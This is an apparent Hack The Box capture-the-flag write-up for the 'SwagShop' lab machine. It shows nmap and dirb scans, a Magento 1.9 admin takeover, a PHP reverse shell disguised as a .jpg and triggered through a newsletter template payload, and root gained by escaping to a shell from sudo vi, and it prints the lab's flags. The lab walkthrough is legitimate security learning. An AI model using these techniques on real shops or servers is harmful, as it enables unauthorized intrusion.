SwagShop#
Machine IP: 10.10.10.140
Enumeration#
Nmap Scan#
nmap -T4 -p- 10.10.10.140
Starting Nmap 7.80 ( https://nmap.org ) at 2019-09-07 15:07 EDT
Nmap scan report for 10.10.10.140
Host is up (0.091s latency).
Not shown: 65525 closed ports
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
1039/tcp filtered sbl
2525/tcp filtered ms-v-worlds
5232/tcp filtered sgi-dgl
26255/tcp filtered unknown
47037/tcp filtered unknown
48924/tcp filtered unknown
51397/tcp filtered unknown
62470/tcp filtered unknown
Nmap done: 1 IP address (1 host up) scanned in 888.99 secondsnmap -T4 -A -p22,80,1039,2525,5232,26255,47037,48924,51397,62470 10.10.10.140
Starting Nmap 7.80 ( https://nmap.org ) at 2019-09-07 15:23 EDT
Nmap scan report for 10.10.10.140
Host is up (0.049s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.2p2 Ubuntu 4ubuntu2.8 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 b6:55:2b:d2:4e:8f:a3:81:72:61:37:9a:12:f6:24:ec (RSA)
| 256 2e:30:00:7a:92:f0:89:30:59:c1:77:56:ad:51:c0:ba (ECDSA)
|_ 256 4c:50:d5:f2:70:c5:fd:c4:b2:f0:bc:42:20:32:64:34 (ED25519)
80/tcp open http Apache httpd 2.4.18 ((Ubuntu))
|_http-server-header: Apache/2.4.18 (Ubuntu)
|_http-title: Home page
1039/tcp closed sbl
2525/tcp closed ms-v-worlds
5232/tcp closed sgi-dgl
26255/tcp closed unknown
47037/tcp closed unknown
48924/tcp closed unknown
51397/tcp closed unknown
62470/tcp closed unknown
No exact OS matches for host (If you know what OS is running on it, see https://nmap.org/submit/ ).
TCP/IP fingerprint:
OS:SCAN(V=7.80%E=4%D=9/7%OT=22%CT=1039%CU=44622%PV=Y%DS=2%DC=T%G=Y%TM=5D740
OS:3DA%P=x86_64-pc-linux-gnu)SEQ(SP=105%GCD=1%ISR=109%TI=Z%CI=I%II=I%TS=8)O
OS:PS(O1=M54DST11NW7%O2=M54DST11NW7%O3=M54DNNT11NW7%O4=M54DST11NW7%O5=M54DS
OS:T11NW7%O6=M54DST11)WIN(W1=7120%W2=7120%W3=7120%W4=7120%W5=7120%W6=7120)E
OS:CN(R=Y%DF=Y%T=40%W=7210%O=M54DNNSNW7%CC=Y%Q=)T1(R=Y%DF=Y%T=40%S=O%A=S+%F
OS:=AS%RD=0%Q=)T2(R=N)T3(R=N)T4(R=Y%DF=Y%T=40%W=0%S=A%A=Z%F=R%O=%RD=0%Q=)T5
OS:(R=Y%DF=Y%T=40%W=0%S=Z%A=S+%F=AR%O=%RD=0%Q=)T6(R=Y%DF=Y%T=40%W=0%S=A%A=Z
OS:%F=R%O=%RD=0%Q=)T7(R=Y%DF=Y%T=40%W=0%S=Z%A=S+%F=AR%O=%RD=0%Q=)U1(R=Y%DF=
OS:N%T=40%IPL=164%UN=0%RIPL=G%RID=G%RIPCK=G%RUCK=G%RUD=G)IE(R=Y%DFI=N%T=40%
OS:CD=S)
Network Distance: 2 hops
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
TRACEROUTE (using port 1039/tcp)
HOP RTT ADDRESS
1 48.38 ms 10.10.14.1
2 48.51 ms 10.10.10.140
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 25.57 secondsDirb#
dirb http://10.10.10.140
---- Scanning URL: http://10.10.10.140/ ----
==> DIRECTORY: http://10.10.10.140/app/
==> DIRECTORY: http://10.10.10.140/errors/
+ http://10.10.10.140/favicon.ico (CODE:200|SIZE:1150)
==> DIRECTORY: http://10.10.10.140/includes/
+ http://10.10.10.140/index.php (CODE:200|SIZE:16097)
==> DIRECTORY: http://10.10.10.140/js/
==> DIRECTORY: http://10.10.10.140/lib/
==> DIRECTORY: http://10.10.10.140/media/
==> DIRECTORY: http://10.10.10.140/pkginfo/
+ http://10.10.10.140/server-status (CODE:403|SIZE:300)
==> DIRECTORY: http://10.10.10.140/shell/
==> DIRECTORY: http://10.10.10.140/skin/
==> DIRECTORY: http://10.10.10.140/var/
---- Entering directory: http://10.10.10.140/app/ ----
(!) WARNING: Directory IS LISTABLE. No need to scan it.
(Use mode '-w' if you want to scan it anyway)
---- Entering directory: http://10.10.10.140/errors/ ----
(!) WARNING: Directory IS LISTABLE. No need to scan it.
(Use mode '-w' if you want to scan it anyway)
---- Entering directory: http://10.10.10.140/includes/ ----
(!) WARNING: Directory IS LISTABLE. No need to scan it.
(Use mode '-w' if you want to scan it anyway)
---- Entering directory: http://10.10.10.140/js/ ----
==> DIRECTORY: http://10.10.10.140/js/calendar/
==> DIRECTORY: http://10.10.10.140/js/flash/
==> DIRECTORY: http://10.10.10.140/js/lib/
==> DIRECTORY: http://10.10.10.140/js/tiny_mce/
---- Entering directory: http://10.10.10.140/lib/ ----
(!) WARNING: Directory IS LISTABLE. No need to scan it.
(Use mode '-w' if you want to scan it anyway)
---- Entering directory: http://10.10.10.140/media/ ----
(!) WARNING: Directory IS LISTABLE. No need to scan it.
(Use mode '-w' if you want to scan it anyway)
---- Entering directory: http://10.10.10.140/pkginfo/ ----
(!) WARNING: Directory IS LISTABLE. No need to scan it.
(Use mode '-w' if you want to scan it anyway)
---- Entering directory: http://10.10.10.140/shell/ ----
(!) WARNING: Directory IS LISTABLE. No need to scan it.
(Use mode '-w' if you want to scan it anyway)
---- Entering directory: http://10.10.10.140/skin/ ----
(!) WARNING: Directory IS LISTABLE. No need to scan it.
(Use mode '-w' if you want to scan it anyway)
---- Entering directory: http://10.10.10.140/var/ ----
(!) WARNING: Directory IS LISTABLE. No need to scan it.
(Use mode '-w' if you want to scan it anyway)
---- Entering directory: http://10.10.10.140/js/calendar/ ----
(!) WARNING: Directory IS LISTABLE. No need to scan it.
(Use mode '-w' if you want to scan it anyway)
---- Entering directory: http://10.10.10.140/js/flash/ ----
(!) WARNING: Directory IS LISTABLE. No need to scan it.
(Use mode '-w' if you want to scan it anyway)
---- Entering directory: http://10.10.10.140/js/lib/ ----
(!) WARNING: Directory IS LISTABLE. No need to scan it.
(Use mode '-w' if you want to scan it anyway)
---- Entering directory: http://10.10.10.140/js/tiny_mce/ ----
(!) WARNING: Directory IS LISTABLE. No need to scan it.
(Use mode '-w' if you want to scan it anyway)
-----------------
END_TIME: Sat Sep 7 15:29:47 2019
DOWNLOADED: 9224 - FOUND: 3Found in /var/package/Interface_Adminhtml_Default-1.9.0.0.xml that the Magento version is 1.9 which is vulnerable to SQL injection.
Found exploit code at Magento eCommerce - Remote Code Execution - XML webapps Exploit.
Code worked with some modifications, dropping us with admin credentials:
user: groot
pass: yeetWithin the admin app for Magento, I was able to use the following attack named Froghopper: Anatomy Of A Magento Attack: Froghopper
To execute the attack, I needed to upload a php file that would give me a shell, but to upload it, I had to make the file extension .jpg. Then upload it as a new category image. php-reverse-shell | pentestmonkey
Then using the “Newsletter” feature of magento, I used the following code, and then previewed it to execute the php script
{{block type='core/template' template='../../../../../../media/catalog/category/<filename>.jpg}}Got User#
I got a shell from this and was able to read the user hash as user www-data.
cat /home/haris/user.txt
a448877277e82f05e5ddf9f90aefbac8Now to see how I can do privilege escalation:
sudo -l
Matching Defaults entries for www-data on swagshop:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User www-data may run the following commands on swagshop:
(root) NOPASSWD: /usr/bin/vi /var/www/html/*
sudo /usr/bin/vi /var/www/html/*Since I need to run vi in a tty and my reverse shell did not run, I had to get a proper tty via the following command:
/usr/bin/python3 -c "import pty;pty.spawn('/bin/sh');" Now I can run vi as sudo:
sudo /usr/bin/vi /var/www/html/**This opens vi, and then entering the following in the vi command line gives me a root shell:
:shGot Root#
And I am in fact root:
whoami
rootAnd now we can read the root hash:
cat /root/root.txt
c2b087d66e14a652a3b86a130ac56721
___ ___
/| |/|\| |\
/_| ´ |.` |_\ We are open! (Almost)
| |. |
| |. | Join the beta HTB Swag Store!
|___|.__| https://hackthebox.store/password
PS: Use root flag as password!